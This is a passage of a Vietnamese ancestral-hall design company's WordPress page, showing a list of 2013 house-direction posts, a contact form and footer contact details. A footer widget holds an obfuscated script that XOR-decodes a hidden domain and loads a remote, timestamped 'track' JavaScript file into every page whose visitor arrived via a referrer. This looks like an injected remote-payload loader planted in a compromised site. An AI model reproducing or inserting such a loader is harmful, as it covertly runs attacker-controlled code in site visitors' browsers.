			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nam-huong-nam/" title="2013 &#8211; Nam &#8211; Hướng Nam">2013 &#8211; Nam &#8211; Hướng Nam</a></h2>		</div>
	</div>
</article><article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail no-thumbnail" href="https://nhathohovietnam.com/house-direction/2013-nam-huong-bac/">
				</a>
		<div class="item-info">
			<h2 class="item-title"><a href="https://nhathohovietnam.com/house-direction/2013-nam-huong-bac/" title="2013 &#8211; Nam &#8211; Hướng Bắc">2013 &#8211; Nam &#8211; Hướng Bắc</a></h2>		</div>
	</div>
</article>					</div>
				<div class="page_nav"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://nhathohovietnam.com/see-age-cast/2013/page/2/">2</a>
<a class="next page-numbers" href="https://nhathohovietnam.com/see-age-cast/2013/page/2/">Trang sau &raquo;</a></div>				</main><!-- #main -->
							</div>
		</div>
	</section><!-- #primary -->

<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/see-age-cast/2013/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
